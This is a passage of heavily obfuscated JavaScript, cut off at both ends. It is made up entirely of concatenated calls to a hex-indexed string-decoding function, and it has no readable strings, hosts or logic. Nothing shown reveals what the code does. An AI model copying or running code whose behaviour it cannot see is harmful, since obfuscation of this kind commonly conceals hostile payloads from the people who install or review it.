x29d3)+_0x50b27d(0x1cf8)+_0x50b27d(0x490)+_0x50b27d(0x14c0)+_0x50b27d(0x346c)+_0x50b27d(0xf94)+_0x50b27d(0x23a6)+_0x50b27d(0x2cd6)+_0x50b27d(0x1e5f)+_0x50b27d(0x674)+_0x50b27d(0xf84)+_0x50b27d(0x1167)+_0x50b27d(0x11de)+_0x50b27d(0x2886)+_0x50b27d(0x119d)+_0x50b27d(0xa2e)+_0x50b27d(0x2b6f)+_0x50b27d(0x11f0)+_0x50b27d(0x2cf0)+_0x50b27d(0x185d)+_0x50b27d(0x1c8a)+_0x50b27d(0x7ab)+_0x50b27d(0x681)+_0x50b27d(0x242d)+_0x50b27d(0x16f5)+_0x50b27d(0x68e)+_0x50b27d(0x1a1c)+_0x50b27d(0x885)+_0x50b27d(0x15d8)+_0x50b27d(0x144b)+_0x50b27d(0x91f)+_0x50b27d(0x330c)+_0x50b27d(0x673)+_0x50b27d(0x87e)+_0x50b27d(0x1add)+_0x50b27d(0xfbd)+_0x50b27d(0x3fb)+_0x50b27d(0x1522)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x317e))+(_0x50b27d(0x1582)+_0x50b27d(0x1947)+_0x50b27d(0x2fde)+_0x50b27d(0x1b94)+_0x50b27d(0x1cec)+_0x50b27d(0x291a)+_0x50b27d(0x194)+_0x50b27d(0x382)+_0x50b27d(0xc8c)+_0x50b27d(0xd06)+_0x50b27d(0x1737)+_0x50b27d(0x6b3)+_0x50b27d(0xe2b)+_0x50b27d(0x2e45)+_0x50b27d(0x540)+_0x50b27d(0x31bb)+_0x50b27d(0x1c73)+_0x50b27d(0x1574)+_0x50b27d(0x2226)+_0x50b27d(0x2279)+_0x50b27d(0x1cde)+_0x50b27d(0x1059)+_0x50b27d(0x414)+_0x50b27d(0x1240)+_0x50b27d(0x304d)+_0x50b27d(0x1665)+_0x50b27d(0x59f)+_0x50b27d(0xf8d)+_0x50b27d(0x2d06)+_0x50b27d(0x28bf)+_0x50b27d(0x1dfa)+_0x50b27d(0x82b)+_0x50b27d(0xc43)+_0x50b27d(0x25f8)+_0x50b27d(0x179b)+_0x50b27d(0x34fa)+_0x50b27d(0x2a7e)+_0x50b27d(0x12e0)+_0x50b27d(0x9ff)+_0x50b27d(0x2e1b)+_0x50b27d(0x85c)+_0x50b27d(0xbee)+_0x50b27d(0xab2)+_0x50b27d(0x3130)+_0x50b27d(0x2f47)+_0x50b27d(0x2358)+_0x50b27d(0x3ad)+_0x50b27d(0x17d1)+_0x50b27d(0x83d)+_0x50b27d(0x206)+_0x50b27d(0x2c5)+_0x50b27d(0xad8)+_0x50b27d(0x361c)+_0x50b27d(0x1ce9)+_0x50b27d(0xe6e)+_0x50b27d(0x2dd)+_0x50b27d(0xf81)+_0x50b27d(0x244f)+_0x50b27d(0x12ec)+_0x50b27d(0xdd7)+_0x50b27d(0xca9)+_0x50b27d(0x1d3a)+_0x50b27d(0x33c9)+_0x50b27d(0x522)+_0x50b27d(0x2212)+_0x50b27d(0xe0c)+_0x50b27d(0x2282)+_0x50b27d(0x26b1)+_0x50b27d(0x315b)+_0x50b27d(0x139f)+_0x50b27d(0x7bb)+_0x50b27d(0x13dc)+_0x50b27d(0x15b6)+_0x50b27d(0x169d)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1c9e)+_0x50b27d(0x10a2)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x553)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0xe19)+_0x50b27d(0x533)+_0x50b27d(0xf0a)+_0x50b27d(0x27e0)+_0x50b27d(0xdfe)+_0x50b27d(0x19a2)+_0x50b27d(0x2b0)+_0x50b27d(0x6dd)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2d0c)+_0x50b27d(0x1d1c)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x733))+(_0x50b27d(0x12dc)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0xe45)+_0x50b27d(0x30f)+_0x50b27d(0x2f5c)+_0x50b27d(0x19a4)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0xe45)+_0x50b27d(0x249c)+_0x50b27d(0x285e)+_0x50b27d(0x222)+_0x50b27d(0x25c9)+_0x50b27d(0x1097)+_0x50b27d(0x1eb3)+_0x50b27d(0x2913)+_0x50b27d(0x1dd7)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x963)+_0x50b27d(0x21da)+_0x50b27d(0xc32)+_0x50b27d(0x2f09)+_0x50b27d(0x178c)+_0x50b27d(0xf90)+_0x50b27d(0x3f0)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x231d)+_0x50b27d(0x1437)+_0x50b27d(0x1ec0)+_0x50b27d(0x882)+_0x50b27d(0x2e25)+_0x50b27d(0x1e4a)+_0x50b27d(0x7a0)+_0x50b27d(0x2b15)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x3655)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2dc3)+_0x50b27d(0xc69)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2528)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x11ba)+_0x50b27d(0x10a2)+_0x50b27d(0x317e)+_0x50b27d(0x183e)+_0x50b27d(0x206a)+_0x50b27d(0x1938)+_0x50b27d(0x18ab)+_0x50b27d(0x2af4)+_0x50b27d(0x2e49)+_0x50b27d(0xda9)+_0x50b27d(0x1b06)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x683)+_0x50b27d(0x116a)+_0x50b27d(0x2d87)+_0x50b27d(0x1539)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0xbcc)+_0x50b27d(0x700)+_0x50b27d(0x1add)+_0x50b27d(0xfbd)+_0x50b27d(0x3fb)+_0x50b27d(0x3662)+_0x50b27d(0x21c0)+_0x50b27d(0x1247)+_0x50b27d(0x1454)+_0x50b27d(0xe60)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x20a7)+_0x50b27d(0x1a71)+_0x50b27d(0x136e)+_0x50b27d(0x3033)+_0x50b27d(0x393)+_0x50b27d(0x1e8e)+_0x50b27d(0x31e3)+_0x50b27d(0x11ca)+_0x50b27d(0x393)+_0x50b27d(0x1b4c)+_0x50b27d(0x202a)+_0x50b27d(0x287a)+_0x50b27d(0xe72)+_0x50b27d(0xe5b)+_0x50b27d(0xe20))+(_0x50b27d(0x2e4f)+_0x50b27d(0x2fe5)+_0x50b27d(0xf72)+_0x50b27d(0x363d)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x121c)+_0x50b27d(0x2697)+_0x50b27d(0x8bf)+_0x50b27d(0x8d8)+_0x50b27d(0x33c0)+_0x50b27d(0x1751)+_0x50b27d(0x2346)+_0x50b27d(0x254)+_0x50b27d(0x2da6)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x85f)+_0x50b27d(0x244c)+_0x50b27d(0xa1b)+_0x50b27d(0x2c7f)+_0x50b27d(0x2f12)+_0x50b27d(0x286c)+_0x50b27d(0x457)+_0x50b27d(0x2d82)+_0x50b27d(0xf72)+_0x50b27d(0x363d)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x121c)+_0x50b27d(0x2697)+_0x50b27d(0x8bf)+_0x50b27d(0x2bd5)+_0x50b27d(0x201a)+_0x50b27d(0x542)+_0x50b27d(0x2d3)+_0x50b27d(0x2d5e)+_0x50b27d(0x7d9)+_0x50b27d(0x2b5d)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x28d9)+_0x50b27d(0x1c23)+_0x50b27d(0x3038)+_0x50b27d(0x23ae)+_0x50b27d(0x32ce)+_0x50b27d(0x20b2)+_0x50b27d(0x185a)+_0x50b27d(0x254)+_0x50b27d(0x2da6)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x30e5)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2dc3)+_0x50b27d(0xc69)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1ecd)+_0x50b27d(0x1d99)+_0x50b27d(0x2141)+_0x50b27d(0xe06)+_0x50b27d(0x29d2)+_0x50b27d(0x1a11)+_0x50b27d(0x1d95)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2398)+_0x50b27d(0x12a1)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x11ba)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x1c06)+_0x50b27d(0x337f)+_0x50b27d(0x177f)+_0x50b27d(0xf47)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x1c06)+_0x50b27d(0x12d2)+_0x50b27d(0x3336)+_0x50b27d(0x11ce)+_0x50b27d(0x2101)+_0x50b27d(0x1930)+_0x50b27d(0x1553)+_0x50b27d(0x530)+_0x50b27d(0x2f63)+_0x50b27d(0x317e)+_0x50b27d(0x317e))+(_0x50b27d(0x317e)+_0x50b27d(0xe45)+_0x50b27d(0x1840)+_0x50b27d(0x1a4e)+_0x50b27d(0x27ce)+_0x50b27d(0x2930)+_0x50b27d(0x2d7)+_0x50b27d(0x3551)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0xe19)+_0x50b27d(0x344e)+_0x50b27d(0x1aaa)+_0x50b27d(0x156e)+_0x50b27d(0x2b63)+_0x50b27d(0xfda)+_0x50b27d(0x13f2)+_0x50b27d(0x12dc)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x1c06)+_0x50b27d(0x275e)+_0x50b27d(0x2676)+_0x50b27d(0x1f1e)+_0x50b27d(0x19b)+_0x50b27d(0x23f0)+_0x50b27d(0x553)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x2b15)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x11ba)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x2d6c)+_0x50b27d(0x2b2f)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x1c06)+_0x50b27d(0x1f4c)+_0x50b27d(0xe06)+_0x50b27d(0x175a)+_0x50b27d(0xa69)+_0x50b27d(0xbef)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x1c06)+_0x50b27d(0xa86)+_0x50b27d(0x35ec)+_0x50b27d(0x138d)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x28f9)+_0x50b27d(0x272c)+_0x50b27d(0x13ce)+_0x50b27d(0x2328)+_0x50b27d(0x6bc)+_0x50b27d(0x16ba)+_0x50b27d(0xba4)+_0x50b27d(0x345c)+_0x50b27d(0x1eae)+_0x50b27d(0x23fa)+_0x50b27d(0x28ee)+_0x50b27d(0x1ce5)+_0x50b27d(0x667)+_0x50b27d(0x287d)+_0x50b27d(0x115f)+_0x50b27d(0x2848)+_0x50b27d(0x1fef)+_0x50b27d(0x1585)+_0x50b27d(0x2fea)+_0x50b27d(0x535)+_0x50b27d(0x2e9f)+_0x50b27d(0x448)+_0x50b27d(0x1a5a)+_0x50b27d(0x2874)+_0x50b27d(0x35d7)+_0x50b27d(0x23c1)+_0x50b27d(0xcf6)+_0x50b27d(0x13cf)+_0x50b27d(0x1505)+_0x50b27d(0xf55)+_0x50b27d(0x1bbb)+_0x50b27d(0x20fe)+_0x50b27d(0x1036)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x231d)+_0x50b27d(0x1423)+_0x50b27d(0x1316)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2d22))+(_0x50b27d(0x2738)+_0x50b27d(0x29c6)+_0x50b27d(0x1596)+_0x50b27d(0x1812)+_0x50b27d(0x2d2b)+_0x50b27d(0xa04)+_0x50b27d(0x3622)+_0x50b27d(0x2052)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2a62)+_0x50b27d(0xd52)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1793)+_0x50b27d(0x384)+_0x50b27d(0x2e73)+_0x50b27d(0x8b6)+_0x50b27d(0x112d)+_0x50b27d(0x2d4)+_0x50b27d(0x2eb7)+_0x50b27d(0x32eb)+_0x50b27d(0x2872)+_0x50b27d(0x1c2a)+_0x50b27d(0x15e7)+_0x50b27d(0x1c03)+_0x50b27d(0x2319)+_0x50b27d(0x3344)+_0x50b27d(0xb3e)+_0x50b27d(0xa26)+_0x50b27d(0x22f4)+_0x50b27d(0x33d1)+_0x50b27d(0x29a7)+_0x50b27d(0x35f0)+_0x50b27d(0x2986)+_0x50b27d(0xffd)+_0x50b27d(0x31ac)+_0x50b27d(0x28d5)+_0x50b27d(0xa01)+_0x50b27d(0x15f4)+_0x50b27d(0x2379)+_0x50b27d(0x18ca)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0xcee)+_0x50b27d(0x23c5)+_0x50b27d(0x2fd9)+_0x50b27d(0x155a)+_0x50b27d(0x1bef)+_0x50b27d(0x35e1)+_0x50b27d(0x2d60)+_0x50b27d(0x1214)+_0x50b27d(0x1c28)+_0x50b27d(0xc8b)+_0x50b27d(0x54f)+_0x50b27d(0x1369)+_0x50b27d(0x13bf)+_0x50b27d(0x22f8)+_0x50b27d(0x200d)+_0x50b27d(0xf2e)+_0x50b27d(0x15ab)+_0x50b27d(0x32d5)+_0x50b27d(0x2704)+_0x50b27d(0x2135)+_0x50b27d(0x9fc)+_0x50b27d(0x13b0)+_0x50b27d(0x1220)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2d22)+_0x50b27d(0x5da)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x189a)+_0x50b27d(0x27ad)+_0x50b27d(0x1b94)+_0x50b27d(0x16a7)+_0x50b27d(0x2dc5)+_0x50b27d(0x2681)+_0x50b27d(0x1851)+_0x50b27d(0x21c6)+_0x50b27d(0x1dfd)+_0x50b27d(0x3522)+_0x50b27d(0x3475)+_0x50b27d(0x285c)+_0x50b27d(0x13f9)+_0x50b27d(0x1ab5)+_0x50b27d(0x125a)+_0x50b27d(0x156d)+_0x50b27d(0x3358)+_0x50b27d(0xd03))+(_0x50b27d(0x313e)+_0x50b27d(0x2dca)+_0x50b27d(0x12b4)+_0x50b27d(0x4b5)+_0x50b27d(0x20ec)+_0x50b27d(0x1210)+_0x50b27d(0x268f)+_0x50b27d(0xa8c)+_0x50b27d(0xee6)+_0x50b27d(0xcd4)+_0x50b27d(0x3599)+_0x50b27d(0x1c13)+_0x50b27d(0x22bf)+_0x50b27d(0x2b81)+_0x50b27d(0x1f49)+_0x50b27d(0xa21)+_0x50b27d(0x1446)+_0x50b27d(0x27f0)+_0x50b27d(0x769)+_0x50b27d(0x1307)+_0x50b27d(0x3276)+_0x50b27d(0x329)+_0x50b27d(0x3281)+_0x50b27d(0x2685)+_0x50b27d(0x1e9b)+_0x50b27d(0x3583)+_0x50b27d(0x34b0)+_0x50b27d(0x1a92)+_0x50b27d(0x20b0)+_0x50b27d(0x33b5)+_0x50b27d(0x1aef)+_0x50b27d(0x3434)+_0x50b27d(0x352e)+_0x50b27d(0xaed)+_0x50b27d(0x8f2)+_0x50b27d(0x991)+_0x50b27d(0x1366)+_0x50b27d(0x85a)+_0x50b27d(0x1985)+_0x50b27d(0x2e7e)+_0x50b27d(0x1efe)+_0x50b27d(0x32dc)+_0x50b27d(0x2f38)+_0x50b27d(0xae8)+_0x50b27d(0x157b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x16e8)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x74d)+_0x50b27d(0x1a71)+_0x50b27d(0xcbb)+_0x50b27d(0x127a)+_0x50b27d(0x128c)+_0x50b27d(0x362b)+_0x50b27d(0x1d7a)+_0x50b27d(0xaae)+_0x50b27d(0x277e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2776)+_0x50b27d(0x110b)+_0x50b27d(0x3262)+_0x50b27d(0x1f32)+_0x50b27d(0x3d7)+_0x50b27d(0xaa9)+_0x50b27d(0x209a)+_0x50b27d(0x3bc)+_0x50b27d(0x77f)+_0x50b27d(0x2b5d)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1774)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x32f9)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1c9e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0xf29)+_0x50b27d(0x1eac)+_0x50b27d(0x2132)+_0x50b27d(0x1633)+_0x50b27d(0x173a)+_0x50b27d(0xba4)+_0x50b27d(0xece)+_0x50b27d(0x2045))+(_0x50b27d(0x139e)+_0x50b27d(0xbb5)+_0x50b27d(0x4ce)+_0x50b27d(0x22c9)+_0x50b27d(0x167f)+_0x50b27d(0x1ae0)+_0x50b27d(0x1ef0)+_0x50b27d(0x2596)+_0x50b27d(0x63d)+_0x50b27d(0x2b65)+_0x50b27d(0x1247)+_0x50b27d(0xd0d)+_0x50b27d(0xf20)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x23ef)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1daf)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x189a)+_0x50b27d(0x310f)+_0x50b27d(0x2d76)+_0x50b27d(0x2e73)+_0x50b27d(0x51f)+_0x50b27d(0x2e4b)+_0x50b27d(0x2fd7)+_0x50b27d(0x2fd7)+_0x50b27d(0x7c1)+_0x50b27d(0x1de1)+_0x50b27d(0x272)+_0x50b27d(0x35ed)+_0x50b27d(0x4af)+_0x50b27d(0x118e)+_0x50b27d(0x19d0)+_0x50b27d(0x2be9)+_0x50b27d(0x1ad6)+_0x50b27d(0x742)+_0x50b27d(0x67d)+_0x50b27d(0x97a)+_0x50b27d(0x135e)+_0x50b27d(0x3055)+_0x50b27d(0x2c88)+_0x50b27d(0x1de5)+_0x50b27d(0x2d26)+_0x50b27d(0x1da0)+_0x50b27d(0x1d56)+_0x50b27d(0x21b8)+_0x50b27d(0x9b8)+_0x50b27d(0x1c8d)+_0x50b27d(0x3405)+_0x50b27d(0x2ff1)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x928)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x26e3)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x121c)+_0x50b27d(0x67a)+_0x50b27d(0x9d8)+_0x50b27d(0x3038)+_0x50b27d(0x12c7)+_0x50b27d(0x1dbe)+_0x50b27d(0x9c0)+_0x50b27d(0x3113)+_0x50b27d(0x30bb)+_0x50b27d(0x2481)+_0x50b27d(0x26ae)+_0x50b27d(0x1487)+_0x50b27d(0x1bcd)+_0x50b27d(0x79e)+_0x50b27d(0x2400)+_0x50b27d(0x1fb9)+_0x50b27d(0x5bd)+_0x50b27d(0x190d)+_0x50b27d(0x31a2)+_0x50b27d(0x253b)+_0x50b27d(0x2648)+_0x50b27d(0x2289)+_0x50b27d(0x3449)+_0x50b27d(0x3219)+_0x50b27d(0x35bf)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x10e6)+_0x50b27d(0x317e))+(_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x7c7)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0xe1e)+_0x50b27d(0x3160)+_0x50b27d(0xa90)+_0x50b27d(0x8bf)+_0x50b27d(0x12e7)+_0x50b27d(0x27e7)+_0x50b27d(0xcb9)+_0x50b27d(0x2065)+_0x50b27d(0x192d)+_0x50b27d(0x317d)+_0x50b27d(0x2a93)+_0x50b27d(0x2193)+_0x50b27d(0x155e)+_0x50b27d(0xebb)+_0x50b27d(0xf6a)+_0x50b27d(0x34b3)+_0x50b27d(0x2178)+_0x50b27d(0xc36)+_0x50b27d(0x2d5d)+_0x50b27d(0x2699)+_0x50b27d(0x1ad9)+_0x50b27d(0x28ea)+_0x50b27d(0x3108)+_0x50b27d(0x26c1)+_0x50b27d(0x3626)+_0x50b27d(0x1d00)+_0x50b27d(0x2cc7)+_0x50b27d(0x1b00)+_0x50b27d(0x2639)+_0x50b27d(0x31c5)+_0x50b27d(0x15f5)+_0x50b27d(0xd8d)+_0x50b27d(0xf0e)+_0x50b27d(0x26b2)+_0x50b27d(0x3127)+_0x50b27d(0x1d0f)+_0x50b27d(0xd85)+_0x50b27d(0x796)+_0x50b27d(0x2301)+_0x50b27d(0x23bc)+_0x50b27d(0x1354)+_0x50b27d(0x17b3)+_0x50b27d(0x332a)+_0x50b27d(0x13ae)+_0x50b27d(0x156a)+_0x50b27d(0x347d)+_0x50b27d(0x217b)+_0x50b27d(0x2d4d)+_0x50b27d(0x2ea5)+_0x50b27d(0x1b48)+_0x50b27d(0x18e3)+_0x50b27d(0x1cc8)+_0x50b27d(0xe5e)+_0x50b27d(0xe2a)+_0x50b27d(0x1958)+_0x50b27d(0x6c0)+_0x50b27d(0x334f)+_0x50b27d(0x3665)+_0x50b27d(0x2a80)+_0x50b27d(0x2f7b)+_0x50b27d(0x309e)+_0x50b27d(0x1e0c)+_0x50b27d(0x236e)+_0x50b27d(0x247e)+_0x50b27d(0x612)+_0x50b27d(0x26e1)+_0x50b27d(0x145c)+_0x50b27d(0xe86)+_0x50b27d(0xc70)+_0x50b27d(0x1689)+_0x50b27d(0x1de4)+_0x50b27d(0xfe0)+_0x50b27d(0x362e)+_0x50b27d(0x3134)+_0x50b27d(0x82c)+_0x50b27d(0x18d9)+_0x50b27d(0x13a2)+_0x50b27d(0x34c6)+_0x50b27d(0x2171)+_0x50b27d(0xf38)+_0x50b27d(0x2bdf)+_0x50b27d(0x708)+_0x50b27d(0x7db)+_0x50b27d(0x1c78)+_0x50b27d(0x2626)+_0x50b27d(0x2ef9)+_0x50b27d(0x16c0)+_0x50b27d(0x1519)+_0x50b27d(0x2f05)+_0x50b27d(0x28e8)+_0x50b27d(0x27d2)+_0x50b27d(0x1cac)+_0x50b27d(0x981))+(_0x50b27d(0xaf1)+_0x50b27d(0xf98)+_0x50b27d(0x21ae)+_0x50b27d(0x34d0)+_0x50b27d(0x32d0)+_0x50b27d(0x608)+_0x50b27d(0xa46)+_0x50b27d(0x1a52)+_0x50b27d(0x1acd)+_0x50b27d(0x3584)+_0x50b27d(0x35e4)+_0x50b27d(0x2355)+_0x50b27d(0x2f7a)+_0x50b27d(0x17cf)+_0x50b27d(0x14e3)+_0x50b27d(0xa68)+_0x50b27d(0x2fd)+_0x50b27d(0x6be)+_0x50b27d(0x9a5)+_0x50b27d(0x1923)+_0x50b27d(0x1a20)+_0x50b27d(0x19af)+_0x50b27d(0x6f2)+_0x50b27d(0x152f)+_0x50b27d(0x2dd5)+_0x50b27d(0x9aa)+_0x50b27d(0x3061)+_0x50b27d(0x1207)+_0x50b27d(0x828)+_0x50b27d(0x20b5)+_0x50b27d(0x27f)+_0x50b27d(0x1212)+_0x50b27d(0x392)+_0x50b27d(0x1750)+_0x50b27d(0x333f)+_0x50b27d(0x2505)+_0x50b27d(0x493)+_0x50b27d(0x336d)+_0x50b27d(0x2450)+_0x50b27d(0x431)+_0x50b27d(0x40f)+_0x50b27d(0x917)+_0x50b27d(0x4a7)+_0x50b27d(0xb5e)+_0x50b27d(0x1d2a)+_0x50b27d(0x945)+_0x50b27d(0x213a)+_0x50b27d(0x2eb2)+_0x50b27d(0x1bfe)+_0x50b27d(0x29dc)+_0x50b27d(0x50c)+_0x50b27d(0x23f6)+_0x50b27d(0xd35)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2da8)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x27a1)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x28d9)+_0x50b27d(0x365d)+_0x50b27d(0xa1b)+_0x50b27d(0x2c7f)+_0x50b27d(0x10ad)+_0x50b27d(0x1aeb)+_0x50b27d(0x27ac)+_0x50b27d(0x2ec8)+_0x50b27d(0x5f5)+_0x50b27d(0x3406)+_0x50b27d(0x6f5)+_0x50b27d(0x19db)+_0x50b27d(0x5c5)+_0x50b27d(0x2fb4)+_0x50b27d(0x5e1)+_0x50b27d(0x1e03)+_0x50b27d(0x1159)+_0x50b27d(0x2090)+_0x50b27d(0x1c7a)+_0x50b27d(0x2cb1)+_0x50b27d(0x293a)+_0x50b27d(0xc7a)+_0x50b27d(0x7cb)+_0x50b27d(0x1362)+_0x50b27d(0x4b9)+_0x50b27d(0x269f)+_0x50b27d(0x2889)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x8c2)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x317e))+(_0x50b27d(0x2da8)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x13ed)+_0x50b27d(0x65a)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2b8c)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1fe8)+_0x50b27d(0x2f5)+_0x50b27d(0x1a74)+_0x50b27d(0x1968)+_0x50b27d(0x35fc)+_0x50b27d(0x1117)+_0x50b27d(0x573)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1bdf)+_0x50b27d(0x8f0)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2d6c)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x130a)+_0x50b27d(0x2b76)+_0x50b27d(0x1e45)+_0x50b27d(0x252)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2724)+_0x50b27d(0x1fb1)+_0x50b27d(0x317e)+_0x50b27d(0x2dc3)+_0x50b27d(0x2e43)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1ecd)+_0x50b27d(0x23f)+_0x50b27d(0x15de)+_0x50b27d(0x372)+_0x50b27d(0x2d54)+_0x50b27d(0x25dd)+_0x50b27d(0x1a87)+_0x50b27d(0x26ba)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x183e)+_0x50b27d(0x206a)+_0x50b27d(0x1eb1)+_0x50b27d(0x1b5d)+_0x50b27d(0x10a2)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2829)+_0x50b27d(0x302f)+_0x50b27d(0x2b9c)+_0x50b27d(0x470)+_0x50b27d(0x1f13)+_0x50b27d(0x345c)+_0x50b27d(0x161a)+_0x50b27d(0x2f53)+_0x50b27d(0x1630)+_0x50b27d(0x351c)+_0x50b27d(0x1e5d)+_0x50b27d(0x1377)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0xe1e)+_0x50b27d(0x637)+_0x50b27d(0x3269)+_0x50b27d(0x2f17)+_0x50b27d(0xed0)+_0x50b27d(0x17e5)+_0x50b27d(0x33ad)+_0x50b27d(0x260b)+_0x50b27d(0x12cf)+_0x50b27d(0x22a)+_0x50b27d(0x1b8e)+_0x50b27d(0xdf8)+_0x50b27d(0x1c66)+_0x50b27d(0x1c3a)+_0x50b27d(0xf9b)+_0x50b27d(0x2a8c)+_0x50b27d(0x107d)+_0x50b27d(0x1c80)+_0x50b27d(0x1090)+_0x50b27d(0x1b7f)+_0x50b27